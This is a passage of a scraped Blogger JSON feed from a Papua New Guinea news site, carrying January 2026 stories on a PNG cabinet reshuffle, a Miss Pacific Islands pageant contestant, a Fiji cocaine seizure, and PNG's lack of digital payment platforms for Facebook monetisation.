Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqCLGKBrU1z66IsHAk0apZJrQMBf9XiQVmQLA08L97p9wZkO9U6_-7GW2Wa4N77tnECMwaMtLN0_lz_gsK2kqjGFHRSOdPzvJDG46o33UUG5jrAfjtFidvRhbSRFe2W-8WiTEkLnNb_FGiys_AFzQc_UTuQl37YaCS3eTHRFbWwrmDSRllLrJ9boElDuU\/s72-c\/sungi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-3019813134306253705"},"published":{"$t":"2026-01-13T21:27:00.005+11:00"},"updated":{"$t":"2026-01-13T21:29:03.824+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG Politics"}],"title":{"type":"text","$t":" PNG Cabinet Reshuffle Sees Pundari, Loifa and Bomareo Sworn In"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea’s Cabinet has been refreshed with the swearing-in of three new ministers following a reshuffle announced by the Marape–Rosso Government on Tuesday afternoon.\u003Cbr \/\u003E\u003Cbr \/\u003EThe changes see Member for Kopiam–Ambum John Pundari, Menyamya MP Solan Loifa and Tewai Siassi MP Dr. Kobby Bomareo entering Cabinet after vacancies emerged in three key portfolios.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/pngcabinet.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/pngcabinet.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Cabinet Reshuffle Sees Pundari, Loifa and Bomareo Sworn In\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe ministers were formally sworn in at Government House by Governor-General Sir Bob Dadae during a ceremony held yesterday afternoon.\u003Cbr \/\u003E\u003Cbr \/\u003EPrime Minister James Marape said the appointments were made to maintain stability and progress within critical sectors as the government prepares for the 2026 fiscal year.\u003Cbr \/\u003E\u003Cbr \/\u003EWhile the new ministers have taken their oaths, the Prime Minister said the specific portfolios they will hold will be announced at a media conference scheduled for 9.30am on Wednesday, ahead of the Cabinet meeting at 10am.\u003Cbr \/\u003E\u003Cbr \/\u003EThe reshuffle follows recent changes that left the Works and Highways, Mining and Housing ministries without ministers. Works and Highways became vacant after the passing of the late Solan Mirisim.\u003Cbr \/\u003E\u003Cbr \/\u003EThe Mining portfolio was left open following the resignation of Rainbo Paita to contest the Morobe Governor’s seat, while Dr. Bomareo vacated the Housing Ministry to also pursue the Morobe governorship.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/3019813134306253705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-cabinet-reshuffle-sees-pundari.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3019813134306253705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3019813134306253705"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-cabinet-reshuffle-sees-pundari.html","title":" PNG Cabinet Reshuffle Sees Pundari, Loifa and Bomareo Sworn In"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/pngcabinet.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://news.pngfacts.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110026832686319474575_1769102896450&_=1769102896451
body_size: 29428
content:
// API callback
jQuery1110026832686319474575_1769102896450({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669"},"updated":{"$t":"2026-01-22T10:15:16.016+11:00"},"category":[{"term":"PNG News"},{"term":"all"},{"term":"Headlines"},{"term":"news"},{"term":"Sports News"},{"term":"Business News"},{"term":"Pacific"},{"term":"International News"},{"term":"Education"},{"term":"Travel"},{"term":"Tech"},{"term":"Economy"},{"term":"Letters"},{"term":"Entertainment"},{"term":"PNG Hunters News"},{"term":"COVID-19"},{"term":"Education News"},{"term":"health"},{"term":"Bougainville News"},{"term":"Solomon Islands News"},{"term":"PNG Kumuls"},{"term":"PNG Politics"},{"term":"PNG elections"},{"term":"Fiji News"},{"term":"Australia News"},{"term":"NRL"},{"term":"China News"},{"term":"2017 Election Results"},{"term":"Air Niugini"},{"term":"Mining News"},{"term":"Sports"},{"term":"USA News"},{"term":"Vanuatu News"},{"term":"Soccer"},{"term":"PNG Police"},{"term":"Samoa News"},{"term":"PNG NRL Team"},{"term":"PNG Orchids"},{"term":"Cook Islands News"},{"term":"New Zealand News"},{"term":"Rugby League"},{"term":"Tonga News"},{"term":"West Papua"},{"term":"Indonesia News"},{"term":"PNGDF"},{"term":"India News"},{"term":"Japanese News"},{"term":"State of Origin"},{"term":"OFC"},{"term":"Port Moresby"},{"term":"PNG Digicel Cup"},{"term":"Super League"},{"term":"Finance"},{"term":"Morobe"},{"term":"blog"},{"term":"Belden Namah"},{"term":"PNG"},{"term":"PNG Chiefs"},{"term":"Pacific Games"},{"term":"BSP"},{"term":"Banking"},{"term":"Digicel Cup"},{"term":"Israel News"},{"term":"Kina Bank"},{"term":"Kiribati News"},{"term":"Lae City"},{"term":"PNG Kapuls"},{"term":"PNG Opposition Leader"},{"term":"Palau News"},{"term":"Queensland Maroons"},{"term":"Boxing"},{"term":"Defence Force"},{"term":"EHP"},{"term":"Enga"},{"term":"France news"},{"term":"Guam News"},{"term":"Gulf News"},{"term":"Hekari"},{"term":"MAF"},{"term":"Madang"},{"term":"Miss Bird of Paradise"},{"term":"New Ireland"},{"term":"PM James Marape"},{"term":"PNG Air"},{"term":"PNG Health Ministry"},{"term":"PNG Opposition"},{"term":"Peter O'Neill"},{"term":"Russia News"},{"term":"SHP"},{"term":"Taiwan News"},{"term":"Vietnam News"},{"term":"West Sepik"},{"term":"ABG news"},{"term":"ATM"},{"term":"American New"},{"term":"Andrian Lam"},{"term":"Argentina News"},{"term":"Banks South Pacific"},{"term":"Brazil News"},{"term":"Broncos"},{"term":"Bryan Kramer"},{"term":"Central"},{"term":"Coffee"},{"term":"Commonwealth Games"},{"term":"Connect PNG"},{"term":"Currency"},{"term":"Develoment News"},{"term":"EMTV"},{"term":"East New Britain"},{"term":"East Sepik"},{"term":"Elias Kapavore"},{"term":"European News"},{"term":"Goroka Hospital"},{"term":"Great Britain Lions"},{"term":"Hela"},{"term":"Hela Province"},{"term":"IMF"},{"term":"IRC"},{"term":"Ialibu Pangia"},{"term":"Jiwika"},{"term":"Kangaroos"},{"term":"Laloki Psychiatric Hospital"},{"term":"Leigh Leopards"},{"term":"Manus"},{"term":"Marshall Islands News"},{"term":"Miss Pacific"},{"term":"NCD"},{"term":"New South Wales blues"},{"term":"North Korea news"},{"term":"Olympics"},{"term":"Oro"},{"term":"PNG Defence Force"},{"term":"PNG Farmers"},{"term":"PNG Kina"},{"term":"PNG LNG"},{"term":"PNG Music"},{"term":"PNG Prison Break"},{"term":"PNG Teachers"},{"term":"PNG Women Rugby league"},{"term":"Philippines News"},{"term":"Progressive Tally"},{"term":"Pundari"},{"term":"Richard Maru"},{"term":"Simbu"},{"term":"South Korea News"},{"term":"South Logan Magpies"},{"term":"Southern Highlands"},{"term":"Sri Lanka News"},{"term":"Starlink"},{"term":"TISA"},{"term":"Thailand News"},{"term":"Tourism"},{"term":"UAE News"},{"term":"UK News"},{"term":"Ukraine News"},{"term":"University of Goroka"},{"term":"WHP"},{"term":"West New Britain"},{"term":"World Cup"},{"term":"cancer"}],"title":{"type":"text","$t":"Papua New Guinea Today"},"subtitle":{"type":"html","$t":"The Home of Papua New Guinea breaking News, PNG latest News, PNG  Business News, PNG Sports News, PNG Hunters News, PNG Economy News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12706"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-6294406277417074081"},"published":{"$t":"2026-01-22T10:15:00.002+11:00"},"updated":{"$t":"2026-01-22T10:15:15.778+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miss Bird of Paradise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miss Pacific"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":" PNG Queen Brings Youthful Spirit to Miss Pacific Islands Stage"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea’s Miss Bird of Paradise 2025–2026, Iampela Popena, is preparing to take the nation’s colours to the regional spotlight as she represents PNG at the Miss Pacific Islands Pageant in Fiji next month.\u003Cbr \/\u003E\u003Cbr \/\u003EThe pageant, scheduled to run from February 13 to 20 in Nadi, will see contestants from more than ten Pacific nations gather to celebrate culture, leadership and regional identity, with Fiji hosting the event for the first time in seven years.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTS7DA1V87of-rSr_fNGVWEqNsG49kdsCQj8LIbkNDjifzWFAa3P7rjO5uWIBtQ4bVu_pcjOIG4Qj9ULHq5lQEz3zgzVKaiQJunrARDw02t5KWfuMQJx3e6cOsPg76LblvCFpTAZpGTcRUlXGmU8AoCJ1pwEPjyYlbAjd8ARU6VCpfz20arMNBiV6exkDT\/s474\/Miss%20PNG.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTS7DA1V87of-rSr_fNGVWEqNsG49kdsCQj8LIbkNDjifzWFAa3P7rjO5uWIBtQ4bVu_pcjOIG4Qj9ULHq5lQEz3zgzVKaiQJunrARDw02t5KWfuMQJx3e6cOsPg76LblvCFpTAZpGTcRUlXGmU8AoCJ1pwEPjyYlbAjd8ARU6VCpfz20arMNBiV6exkDT\/s16000\/Miss%20PNG.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Queen Brings Youthful Spirit to Miss Pacific Islands Stage [Photo by Miss PNG]\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EMiss Popena, a proud daughter of Western Highlands Province, said the opportunity to represent both her province and Papua New Guinea on an international platform is a humbling one. She said the journey so far has been guided by faith and the support of her people.\u003Cbr \/\u003E\u003Cbr \/\u003E“It is by God’s grace that I have come this far and will continue to humbly stand by my people and serve them,” she said. “I am thankful for the opportunity and look forward to showing the world what Papua New Guinea is.”\u003Cbr \/\u003E\u003Cbr \/\u003EBehind the scenes, preparations are progressing steadily as Team Miss Bird of Paradise implements a structured program to ensure their representative is ready for the demands of the regional stage. Training has focused on public speaking, confidence building and refining key areas expected at the Miss Pacific Islands Pageant.\u003Cbr \/\u003E\u003Cbr \/\u003EChair Lady of Miss Bird of Paradise PNG, Anna Bais, said the organisation’s growing experience with regional pageants has strengthened preparations this year. She noted that Miss Popena will be the youngest contestant at the event, bringing fresh energy and enthusiasm to the PNG delegation.\u003Cbr \/\u003E\u003Cbr \/\u003E“This year, our reigning Miss Bird of Paradise will be the youngest contestant on the MPIP stage,” Ms Bais said. “She brings with her youthful energy, enthusiasm and a fresh perspective of a young Papua New Guinean woman.”\u003Cbr \/\u003E\u003Cbr \/\u003EFollowing online bullying incidents experienced during last year’s pageant, MBOP PNG has also tightened measures to protect contestants. A cyber safety campaign was conducted during the national pageant to promote respectful online engagement, while official platforms are now closely monitored to address abusive behaviour.\u003Cbr \/\u003E\u003Cbr \/\u003EAs the countdown to the pageant continues, Papua New Guineans are being encouraged to rally behind their queen and show support as she carries the nation’s identity onto the Pacific stage.\u003Cbr \/\u003E\u003Cbr \/\u003E“Being the representative of our country on a regional platform is no easy feat. Let’s all stand behind our queen and ensure she knows we are supporting her,” Ms Bais said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/6294406277417074081\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-queen-brings-youthful-spirit-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/6294406277417074081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/6294406277417074081"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-queen-brings-youthful-spirit-to.html","title":" PNG Queen Brings Youthful Spirit to Miss Pacific Islands Stage"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTS7DA1V87of-rSr_fNGVWEqNsG49kdsCQj8LIbkNDjifzWFAa3P7rjO5uWIBtQ4bVu_pcjOIG4Qj9ULHq5lQEz3zgzVKaiQJunrARDw02t5KWfuMQJx3e6cOsPg76LblvCFpTAZpGTcRUlXGmU8AoCJ1pwEPjyYlbAjd8ARU6VCpfz20arMNBiV6exkDT\/s72-c\/Miss%20PNG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-805224882192521227"},"published":{"$t":"2026-01-22T10:11:00.005+11:00"},"updated":{"$t":"2026-01-22T10:11:51.375+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiji News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pacific"}],"title":{"type":"text","$t":" Fiji drug bust: six charged as police intercept 2.6 tonnes of cocaine"},"content":{"type":"html","$t":"\u003Cp\u003EA major international drug operation targeting Fiji has been disrupted, with six people charged after police seized an estimated 2.64 tonnes of cocaine in waters near Vatia.\u003Cbr \/\u003E\u003Cbr \/\u003EThe accused include four Ecuadorian nationals and two men from Ba, who were arrested during coordinated raids carried out on January 15, 2026. Police confirmed the seizure involved 2,630 individual parcels of cocaine.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0BH8lold9fSqnz-CDfbaKhOtCm3xAbyV6yRcpGZZpWaHrM5o1-XSP_fqlw1f_9ccZRk6ig48Vh9BxJMS-peTclcDpz4xaeqpsSC98u5JexKbiOOX3zspPIqytg-HjhZF7oy2U7F-KCVXY9jIsm4BgXjXqfymgN9tUyD6mAQ0EC_Ro3plHmGORP4tiE8xa\/s508\/Screenshot%202026-01-22%20at%2009.16.37.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"506\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0BH8lold9fSqnz-CDfbaKhOtCm3xAbyV6yRcpGZZpWaHrM5o1-XSP_fqlw1f_9ccZRk6ig48Vh9BxJMS-peTclcDpz4xaeqpsSC98u5JexKbiOOX3zspPIqytg-HjhZF7oy2U7F-KCVXY9jIsm4BgXjXqfymgN9tUyD6mAQ0EC_Ro3plHmGORP4tiE8xa\/s16000\/Screenshot%202026-01-22%20at%2009.16.37.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;Fiji drug bust: six charged as police intercept 2.6 tonnes of cocaine [Photo by Fiji Police]\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EFollowing consultations with the Office of the Director of Public Prosecutions, the four foreign nationals were charged with unlawful importation and possession of illicit drugs, as well as unlawful entry into Fiji.\u003Cbr \/\u003E\u003Cbr \/\u003EOne local suspect, aged 26, is facing multiple charges including unlawful importation, two counts of unlawful possession of illicit drugs and serious assault. A second man from Veisaru, aged 39, has been charged with possession of illicit drugs and serious assault.\u003Cbr \/\u003E\u003Cbr \/\u003EPolice investigations revealed the operation stemmed from intelligence received mid-last year by the Serious Organised Crime and Intelligence Department, pointing to a large shipment being moved from South America. The Fiji Police Force worked closely with the United States Drug Enforcement Administration as surveillance intensified.\u003Cbr \/\u003E\u003Cbr \/\u003EIn December, authorities identified the movement of the drugs through the region using a semi-submersible vessel. This intelligence led to the January operation in Vatia.\u003Cbr \/\u003E\u003Cbr \/\u003EOn the night of the raid, officers stopped a vehicle believed to be transporting the drugs and later boarded a vessel at the Vatia wharf, arresting the four foreign nationals and seizing additional bags containing cocaine.\u003Cbr \/\u003E\u003Cbr \/\u003ELaboratory analysis later confirmed the drugs had an estimated street value of AUD780 million. The six accused will be produced at the Tavua Magistrates Court on January 22.\u003Cbr \/\u003E\u003Cbr \/\u003EPolice Commissioner Rusiate Tudravu said investigations were continuing and more arrests were possible. “This was a high-risk operation, and the outcome reflects months of work behind the scenes,” he said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/805224882192521227\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/fiji-drug-bust-six-charged-as-police.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/805224882192521227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/805224882192521227"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/fiji-drug-bust-six-charged-as-police.html","title":" Fiji drug bust: six charged as police intercept 2.6 tonnes of cocaine"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0BH8lold9fSqnz-CDfbaKhOtCm3xAbyV6yRcpGZZpWaHrM5o1-XSP_fqlw1f_9ccZRk6ig48Vh9BxJMS-peTclcDpz4xaeqpsSC98u5JexKbiOOX3zspPIqytg-HjhZF7oy2U7F-KCVXY9jIsm4BgXjXqfymgN9tUyD6mAQ0EC_Ro3plHmGORP4tiE8xa\/s72-c\/Screenshot%202026-01-22%20at%2009.16.37.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-3862289204881002223"},"published":{"$t":"2026-01-21T12:28:00.003+11:00"},"updated":{"$t":"2026-01-21T12:28:33.852+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech"}],"title":{"type":"text","$t":" PNG Lacks Digital Payment Platforms, Stalling Facebook Monetisation"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea’s efforts to unlock monetisation on Facebook and Instagram have been slowed by the absence of internationally recognised digital payment platforms such as Stripe and PayPal, according to a senior Government official.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMXuNHYitH2iYk5TesSZiJIkwaFvHyse64TxqpxO59sJtLti38unaQ_V64A0_dtUHzG5UnoKp34Xm39xLxI7Y22do5pfsntwPhmW_jSTKpKkNaj8xtU2eSTd3lFCa3seJc8LIIYgGLpnsgM8sEGCdszpLfE9kbCOj9_doa8jaIik1mjWuyp_4tMuRTafl\/s1536\/facebook.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMXuNHYitH2iYk5TesSZiJIkwaFvHyse64TxqpxO59sJtLti38unaQ_V64A0_dtUHzG5UnoKp34Xm39xLxI7Y22do5pfsntwPhmW_jSTKpKkNaj8xtU2eSTd3lFCa3seJc8LIIYgGLpnsgM8sEGCdszpLfE9kbCOj9_doa8jaIik1mjWuyp_4tMuRTafl\/s16000\/facebook.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Lacks Digital Payment Platforms, Stalling Facebook Monetisation [image graphics generative AI]\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe platforms are a core requirement for Meta’s monetisation framework, enabling creators and businesses to receive online payments, subscriptions and advertising revenue.\u003C\/p\u003E\u003Cp\u003ESecretary for the Department of Information and Communications Technology (DICT), Steven Matainaho, revealed in a Facebook post on Monday night that Meta had raised the issue directly with Papua New Guinea officials during high-level discussions.\u003C\/p\u003E\u003Cp\u003E“Meta informed the PNG delegation that, as part of the process to enable monetisation, the country must assess its digital payment infrastructure to ensure that payment systems such as Stripe and PayPal are available,” Mr Matainaho stated.\u003C\/p\u003E\u003Cp\u003EHe said the responsibility now falls under the mandate of the Bank of Papua New Guinea, which oversees national payment systems and financial infrastructure.\u003C\/p\u003E\u003Cp\u003EMr Matainaho said he understood that the central bank had already begun reviewing the matter from both a policy and infrastructure standpoint, as the Government pushes to meet Meta’s requirements.\u003C\/p\u003E\u003Cp\u003EHe added that discussions with Meta would continue, with further engagement planned to clarify any remaining conditions tied to monetisation access.\u003C\/p\u003E\u003Cp\u003E“While looking into this requirement, we will push for a follow-up online meeting to confirm additional requirements and will update accordingly,” Mr Matainaho said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/3862289204881002223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-lacks-digital-payment-platforms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3862289204881002223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3862289204881002223"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-lacks-digital-payment-platforms.html","title":" PNG Lacks Digital Payment Platforms, Stalling Facebook Monetisation"}],"author":[{"name":{"$t":"Staff 